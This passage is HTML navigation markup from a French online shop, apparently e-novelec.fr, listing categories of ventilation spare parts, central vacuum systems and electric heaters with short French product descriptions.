id="leo-cat-540" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/529-autocosy-line" title="Pièces détachées pour VMC ATLANTIC ref. 412218 et kits correspondants"> Autocosy Line <span id="leo-cat-529" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/541-eolix-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412036, 412600 et 412650"> Eolix <span id="leo-cat-541" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/637-gamme-vcm" title=""> Gamme VCM <span id="leo-cat-637" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/643-gamme-copernic-h" title=""> Gamme COPERNIC H <span id="leo-cat-643" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1023-gamme-copernic-v" title=""> Gamme COPERNIC V <span id="leo-cat-1023" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1009-gamme-comete" title=""> Gamme COMETE <span id="leo-cat-1009" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1029-gamme-cosmos" title=""> Gamme COSMOS <span id="leo-cat-1029" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/989-gamme-ct" title=""> Gamme CT <span id="leo-cat-989" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/990-mini-critair" title=""> Mini Critair <span id="leo-cat-990" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1043-gamme-critair-bc" title=""> Gamme CRITAIR BC <span id="leo-cat-1043" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1044-gamme-critair-ec" title=""> Gamme CRITAIR EC <span id="leo-cat-1044" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1118-gamme-critair-m" title=""> Gamme CRITAIR M <span id="leo-cat-1118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1045-gamme-critair" title=""> Gamme CRITAIR <span id="leo-cat-1045" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1058-gamme-critair-mini" title=""> Gamme CRITAIR Mini <span id="leo-cat-1058" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1074-gamme-critair-flexi" title=""> Gamme CRITAIR Flexi <span id="leo-cat-1074" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1095-gamme-critair-maxi" title=""> Gamme CRITAIR Maxi <span id="leo-cat-1095" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1055-gamme-mini-airvent" title=""> Gamme Mini Airvent <span id="leo-cat-1055" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1110-gamme-airvent-ec" title=""> Gamme Airvent EC <span id="leo-cat-1110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1108-gamme-airvent-m" title=""> Gamme Airvent M <span id="leo-cat-1108" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1109-gamme-ccm" title=""> Gamme CCM <span id="leo-cat-1109" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1111-gamme-airvent-pa" title=""> Gamme Airvent PA <span id="leo-cat-1111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1112-gamme-airvent-pa2" title=""> Gamme Airvent PA2 <span id="leo-cat-1112" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1113-gamme-airvent-bbc" title=""> Gamme Airvent BBC <span id="leo-cat-1113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1114-gamme-airvent-bbc2" title=""> Gamme Airvent BBC2 <span id="leo-cat-1114" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1116-gamme-airvent-pc" title=""> Gamme Airvent PC <span id="leo-cat-1116" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1117-gamme-airvent-t" title=""> Gamme Airvent T <span id="leo-cat-1117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1115-gamme-bth1-et-bth2" title=""> Gamme BTH1 et BTH2 <span id="leo-cat-1115" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1119-gamme-gef" title=""> Gamme GEF <span id="leo-cat-1119" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/674-pieces-detachees-brink" title=""> Pièces détachées BRINK <span id="leo-cat-674" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/770-pieces-detachees-dantherm" title=""> Pièces détachées DANTHERM <span id="leo-cat-770" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/435-pieces-detachees-helios" title=""> Pièces détachées HELIOS <span id="leo-cat-435" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/763-pieces-detachees-maico" title=""> Pièces détachées MAICO <span id="leo-cat-763" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/609-pieces-detachees-sauter" title=""> Pièces détachées SAUTER <span id="leo-cat-609" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/620-430013-kit-vmc-double-flux-hr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430013 uniquement"> 430013 - Kit VMC Double Flux HR+ <span id="leo-cat-620" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/619-430014-kit-vmc-double-flux-mr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430014 uniquement"> 430014 - Kit VMC Double Flux MR <span id="leo-cat-619" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/618-430020-kit-vmc-double-flux-radio" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430020 uniquement"> 430020 - Kit VMC Double Flux Radio <span id="leo-cat-618" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/617-430062-df-classic-hr-sauter" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430062 uniquement"> 430062 - DF Classic HR Sauter <span id="leo-cat-617" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/616-430063-df-panega-caisson-combles" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430063 uniquement"> 430063 - DF Panega Caisson combles <span id="leo-cat-616" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/610-430065-panega-volume-chauffe" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430065 uniquement"> 430065 - Panega Volume Chauffé <span id="leo-cat-610" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/612-430066-panega-connectee" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430066 uniquement"> 430066 - Panega connectée <span id="leo-cat-612" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/611-430068-gorner-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430068 uniquement"> 430068 - Gorner Kit <span id="leo-cat-611" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/621-430000-430005-430015-vmc-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430000 430005 et 430015 uniquement"> 430000 - 430005 - 430015 - VMC Classic <span id="leo-cat-621" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/622-430010-caisson-vmc-grang-logement-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430010 uniquement"> 430010 - Caisson VMC Grang Logement Classic <span id="leo-cat-622" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/623-123206-123207-123208-sf-agalina" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 423206 423207 et 423208 uniquement"> 123206 - 123207 - 123208 - SF Agalina <span id="leo-cat-623" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/626-123209-sf-agalina-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123209 uniquement"> 123209 - SF Agalina Extra plat <span id="leo-cat-626" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/624-430004-430008-sf-nesla" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430004 - 430008 uniquement"> 430004 - 430008 - SF Nesla <span id="leo-cat-624" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/625-430003-sf-nesla-grand-logement" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430003 uniquement"> 430003 - SF Nesla Grand Logement <span id="leo-cat-625" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/627-430001-430006-430007-430012-vmc-hygro" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430001, 430006, 430007 et 430012 uniquement"> 430001 430006 430007 430012 - VMC Hygro <span id="leo-cat-627" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/628-123212-gauli-bc-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123212 uniquement"> 123212 - Gauli BC Extra-plat <span id="leo-cat-628" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/629-430123-kit-sauter-hygro-std" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430123 uniquement"> 430123 - Kit Sauter Hygro Std <span id="leo-cat-629" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/630-123219-sauter-gauli-bc-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123219 uniquement"> 123219 - Sauter Gauli BC kit <span id="leo-cat-630" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/631-430128-sauter-sf-gauli-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430128 uniquement"> 430128 - Sauter SF Gauli Kit <span id="leo-cat-631" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/632-123210-sauter-sf-gauli-classique-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123210 uniquement"> 123210 - Sauter SF Gauli Classique Kit <span id="leo-cat-632" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/434-pieces-detachees-sp-unelvent" title=""> Pièces détachées S&amp;P UNELVENT <span id="leo-cat-434" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/582-ideo-325-radio-et-rodin-300-radio" title="Pièces détachées pour VMC IDEO 325 Radio et RODIN 300 Radio (Unelvent - Soler et Palau)"> IDEO 325 Radio et RODIN 300 Radio <span id="leo-cat-582" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/581-ideo-325-filaire" title="Pièces détachées pour VMC IDEO 325 Filaire (Unelvent - Soler et Palau)"> IDEO 325 Filaire <span id="leo-cat-581" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/583-ideo-275-radio" title="Pièces détachées pour VMC IDEO 275 Radio (Unelvent - Soler et Palau)"> IDEO 275 Radio <span id="leo-cat-583" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/580-initia-225" title="Pièces détachées pour VMC INITIA 225 (Unelvent - Soler et Palau)"> INITIA 225 <span id="leo-cat-580" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/579-akor-hr" title="Pièces SAV pour moteur AKOR HR (Unelvent - Soler et Palau)"> AKOR HR <span id="leo-cat-579" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1123-domeo-evo-315-rd" title="Pièces détachées pour VMC DOMEO EVO 315 RD (Unelvent - Soler et Palau)"> DOMEO EVO 315 RD <span id="leo-cat-1123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/584-domeo-210-fl" title="Pièces détachées pour VMC DOMEO 210 FL (Unelvent - Soler et Palau)"> DOMEO 210 FL <span id="leo-cat-584" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/594-domeo-210-dhu" title="Pièces détachées pour VMC DOMEO 210 DHU - Unelvent - Soler et Palau"> DOMEO 210 DHU <span id="leo-cat-594" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/593-domeo-210-serenite" title="Pièces détachées pour VMC DOMEO 210 Serenite - Unelvent - Soler et Palau"> DOMEO 210 Serenite <span id="leo-cat-593" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/595-domeo-210-rd" title="Pièces détachées pour VMC DOMEO 210 RD - Unelvent - Soler et Palau"> DOMEO 210 RD <span id="leo-cat-595" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/585-flexeo-210" title="Pièces détachées pour VMC FLEXEO 210 (Soler et Palau - Unelvent)"> FLEXEO 210 <span id="leo-cat-585" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/588-pieces-sav-orka-bp-et-bp-hr" title="Pièces détachées pour ORKA BP et BP HR (Unelvent - Soler et Palau)"> ORKA BP et BP HR <span id="leo-cat-588" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/578-akor-st-gd-et-bp-aeroplast-t-37" title="Pièces SAV pour AKOR ST T 3/7 , AKOR GD, AKOR BP - Aeroplast T 3/7 (Unelvent - Soler et Palau)"> AKOR ST GD et BP - Aeroplast T 3/7 <span id="leo-cat-578" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/606-Pieces-sav-ozeo-soler-et-palau-unelvent" title="Pièces détachées pour VMC Ozeo (Unelvent - Soler et Palau)"> OZEO <span id="leo-cat-606" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1120-octeo" title="Pièces détachées pour VMC Octeo (Unelvent - Soler et Palau)"> OCTEO <span id="leo-cat-1120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/607-cacb" title="Pièces détachées pour VMC CACB (Unelvent - Soler et Palau)"> CACB <span id="leo-cat-607" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1121-cadb" title="Pièces détachées pour VMC CADB (Unelvent - Soler et Palau)"> CADB <span id="leo-cat-1121" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/608-catb-soler-palau-unelvent" title="Pièces détachées pour VMC CATB (Unelvent - Soler et Palau)"> CATB <span id="leo-cat-608" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1122-pureclass" title=""> PURECLASS <span id="leo-cat-1122" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/586-pieces-sav-diverses" title="Pièces SAV diverses - Unelvent - Soler et Palau"> Pièces SAV diverses <span id="leo-cat-586" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/771-pieces-detachees-vortice" title=""> Pièces détachées VORTICE <span id="leo-cat-771" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/605-pieces-detachees-zehnder-paul" title=""> Pièces détachées ZEHNDER / PAUL <span id="leo-cat-605" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/664-comfoair-q-350-450-600" title=""> Comfoair Q 350 450 600 <span id="leo-cat-664" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/669-comfoair-flex-350" title=""> Comfoair Flex 350 <span id="leo-cat-669" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/670-comfoair-180" title=""> Comfoair 180 <span id="leo-cat-670" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/668-comfoair-200" title=""> Comfoair 200 <span id="leo-cat-668" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/665-comfoair-350" title=""> Comfoair 350 <span id="leo-cat-665" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/667-comfoair-550" title=""> Comfoair 550 <span id="leo-cat-667" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/666-novus-300-et-450" title=""> Novus 300 et 450 <span id="leo-cat-666" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/908-thermos-200300" title=""> Thermos 200/300 <span id="leo-cat-908" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/672-climos-200" title=""> Climos 200 <span id="leo-cat-672" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/673-focus-200" title=""> Focus 200 <span id="leo-cat-673" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/909-thermos-200-300" title=""> Thermos 200 / 300 <span id="leo-cat-909" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/899-comfoclime-24-et-36" title=""> ComfoClime 24 et 36 <span id="leo-cat-899" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/905-comfocool-q600" title=""> ComfoCool Q600 <span id="leo-cat-905" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/906-comfofond-l" title=""> ComfoFond L <span id="leo-cat-906" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/900-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-900" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/907-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-907" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/804-pieces-detachees-ventilair-vent-axia" title=""> Pieces détachées VENTILAIR - Vent Axia <span id="leo-cat-804" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title=""> Aspiration centralisée <span id="leo-cat-84" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/506-centrales-axelair" title="Le haut de gamme de l&#039;aspiration centralisée :• Centrales d’aspiration garantie 5 ans. • Mise en marche filaire ou par commande radio pour tous les modèles. • Surface traitée jusqu’à 650 m2. • Aspiration cyclonique : ne nécessite pas de sac. • A cartouche filtrante : ne nécessite pas de rejet vers l’extérieur."> Centrales Axelair <span id="leo-cat-506" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/538-reseau-accessoires-axelair" title=""> Réseau &amp; accessoires AXELAIR <span id="leo-cat-538" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/503-centrales-aldes" title="Pratique, rapide et efficace, l’aspiration centralisée ALDES se présente comme une solution innovante pour notre quotidien. Elle permet d&#039;évacuer efficacement les poussières, pollens et autres impuretés présentes dans l’air ambiant, au sein des différentes pièces de la maison ou de l’appartement. À la différence d’un aspirateur classique qui en rejette une partie, l’aspiration centralisée évacue poussières et particules fines à l’extérieur du logement."> Centrales ALDES <span id="leo-cat-503" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique" title=""> Réseau &amp; accessoires ALDES <span id="leo-cat-307" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/194-reseau-accessoires-sp" title=""> Réseau &amp; accessoires S&amp;P <span id="leo-cat-194" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/28-chauffage-electrique" title=""> Chauffage électrique <span id="leo-cat-28" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie" title="Grâce à leur conception innovante, les radiateurs à inertie maintiennent, de façon constante, une chaleur douce et homogène, et assurent un fonctionnement économe en énergie. Le bien-être qu&#039;ils procurent est comparable à celui du chauffage central. On distingue les systèmes à inertie fluide (la chaleur est diffusée grâce à un fluide caloporteur), et les systèmes à inertie sèche, avec un corps de chauffe en fonte, aluminium, granit, pierre de lave, brique réfractaire... Pour vous permettre de réaliser jusqu&#039;à 25% d&#039;économies supplémentaires, les radiateurs à inertie peuvent être équipés dans la plupart des cas d&#039;un système de programmation."> Radiateur à inertie <span id="leo-cat-18" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/21-chauffage-radiateur-electrique-e-novelec-a-fluide-caloporteur" title="Les radiateurs à fluide caloporteur apportent une chaleur douce et confortable. La sensation est proche de celle d’une chaleur de radiateur chauffage central. Ils permettent de diffuser de façon uniforme la chaleur. Ceci en respectant le taux naturel d’humidité dans l’air."> Fluide caloporteur <span id="leo-cat-21" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/562-radiateurs-a-fluide-caloporteur-acova" title="Radiateurs à inertie ACOVA Electriques à fluide caloporteur."> Radiateurs à Fluide Caloporteur ACOVA <span id="leo-cat-562" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/563-radiateurs-fluide-caloporteur-intuis" title="Radiateurs inertie&nbsp;INTUIS à fluide caloporteur."> Radiateurs Fluide Caloporteur INTUIS <span id="leo-cat-563" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/566-radiateurs-fluide-caloporteur-atlantic" title="Radiateurs inertie ATLANTIC à fluide caloporteur."> Radiateurs Fluide Caloporteur ATLANTIC <span id="leo-cat-566" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/568-radiateurs-fluide-caloporteur-lvi" title="Radiateurs inertie LVI à fluide caloporteur."> Radiateurs Fluide Caloporteur LVI <span id="leo-cat-568" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/567-radiateurs-fluide-caloporteur-thermor" title="Radiateurs inertie THERMOR à fluide caloporteur."> Radiateurs Fluide Caloporteur THERMOR <span id="leo-cat-567" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/25-corps-fonte" title="Avec les radiateurs en fonte, la diffusion de la chaleur dans la pièce est progressive, que le radiateur électrique en fonte soit éteint ou en marche. La chaleur ainsi répartie de façon homogène procure une sensation de confort très agréable. Les radiateurs en fonte sont adaptés pour les rythmes de vie à la fois régulier et irrégulier avec des allers et venues changeants."> Corps fonte <span id="leo-cat-25" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/569-radiateurs-fonte-atlantic" title="Radiateurs Inertie en fonte et radiateurs chaleur douce ATLANTIC"> Radiateurs Fonte ATLANTIC <span id="leo-cat-569" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/572-radiateurs-fonte-intuis-noirot-applimo-airelec" title="Radiateurs Inertie en fonte et radiateurs chaleur douce INTUIS : NOIROT - APPLIMO - AIRELEC"> Radiateurs Fonte INTUIS : NOIROT - APPLIMO - AIRELEC <span id="leo-cat-572" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/574-radiateurs-fonte-thermor" title="Radiateurs Inertie en fonte et radiateurs chaleur douce THERMOR"> Radiateurs Fonte THERMOR <span id="leo-cat-574" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/26-corps-aluminium" title="Les radiateurs à chaleur douce en aluminium sont idéaux pour les habitudes de vie irrégulières. La combinaison d’un corps de chauffe en aluminium et d’une façade chauffante très réactive permet une montée en température rapide. Ils sont ainsi très pratiques lorsque vous avez besoin d’obtenir une chaleur agréable en quelques minutes. ils chauffent de manière homogène dans toute la pièce et offrent un air sain à respirer."> Corps aluminium <span id="leo-cat-26" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/662-radiateurs-aluminium-acova" title=""> Radiateurs Aluminium ACOVA <span id="leo-cat-662" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/660-radiateurs-aluminium-atlantic" title=""> Radiateurs Aluminium ATLANTIC <span id="leo-cat-660" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/659-radiateurs-aluminium-thermor" title=""> Radiateurs Aluminium THERMOR <span id="leo-cat-659" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/661-radiateurs-aluminium-intuis" title=""> Radiateurs Aluminium INTUIS <span id="leo-cat-661" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/27-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Des radiateurs électriques au design raffiné, avec une qualité d&#039;inertie du verre qui est incomparable. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Verre Design <span id="leo-cat-27" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1124-radiateurs-en-verre-intuis-select-campa" title=""> Radiateurs en Verre INTUIS SELECT (CAMPA) <span id="leo-cat-1124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1125-radiateurs-en-verre-solaris-fondis" title=""> Radiateurs en Verre SOLARIS (FONDIS) <span id="leo-cat-1125" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1126-radiateurs-en-verre-atlantic" title=""> Radiateurs en Verre ATLANTIC <span id="leo-cat-1126" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/184-radiateur-electrique-mineral-design" title="Les chauffages ATLANTIC et VALDEROMA sont des radiateurs très esthétiques. Il utilise un matériau innovant en pierre reconstituée qui favorise la convection, le rayonnement et l´accumulation de la chaleur."> Minéral Design <span id="leo-cat-184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/30-pierre-de-lave" title="Des radiateurs au design contemporain, avec un matériau à très haut pouvoir d’inertie, ayant une grande aptitude à accumuler et restituer la chaleur, proche de celle du verre. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Pierre de lave <span id="leo-cat-30" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/575-radiateurs-petite-enfance" title="Le radiateur électrique à inertie conçu pour les crèches, maternelles, halte-garderies qui allie protection de la petite enfance, performance, confort et économies d&#039;énergie."> Radiateurs petite enfance <span id="leo-cat-575" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/43-accessoires-radiateurs-inertie" title=""> Accessoires et options <span id="leo-cat-43" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec" title="Les panneaux rayonnants (appelés également panneaux radiants) diffusent une grande partie de la chaleur par rayonnement. Une plaque de résistance transmet sa chaleur au travers d&#039;une façade protectrice (en métal, verre, marbre...). La surface ainsi chauffée à basse température émet un rayonnement qui se diffuse dans toute la pièce. Ce rayonnement réchauffe les murs, les meubles et les personnes qui cèdent ensuite la chaleur emmagasinée à l&#039;air de la pièce. L&#039;air ne se dessèche pas et la sensation de chaleur est agréable, répartie de manière homogène. Il convient parfaitement pour chauffer les grands volumes sous plafond. Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les panneaux rayonnants peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Panneau rayonnant <span id="leo-cat-16" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/33-rayonnants-muraux" title=""> Rayonnant mural <span id="leo-cat-33" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/34-rayonnants-mobiles" title=""> Rayonnant mobile <span id="leo-cat-34" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/44-accessoires-panneaux-rayonnants" title=""> Accessoires et options <span id="leo-cat-44" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection" title="Le principe de la convection consiste à chauffer l&#039;air. L&#039;air ambiant entre par le bas de l&#039;appareil, se réchauffe au contact d&#039;une résistance électrique puis ressort par une grille frontale. Il procure une montée en température très rapide, mais il a également tendance à modifier Le taux d&#039;hygrométrie et créer des effets &quot;chaud / froid&quot; : chaud et sec en partie haute de la pièce et froid et humide en bas.Pour assurer un bon fonctionnement, le convecteur doit être installé sur un mur extérieur afin d&#039;annuler l&#039;effet de paroi froide ou à proximité d&#039;une porte ou d&#039;une fenêtre, dans une pièce dont la hauteur de plafond n&#039;excède pas 3 mètres.Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les convecteurs peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Convecteur <span id="leo-cat-14" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/36-convecteurs-muraux" title="Les prix les plus bas en 2017 : - F617 et F117 T (Atlantic) - Evidence (Thermor) - Spot E-II (Noirot) - Tactic et Enduroc (Airelec) - Europlus 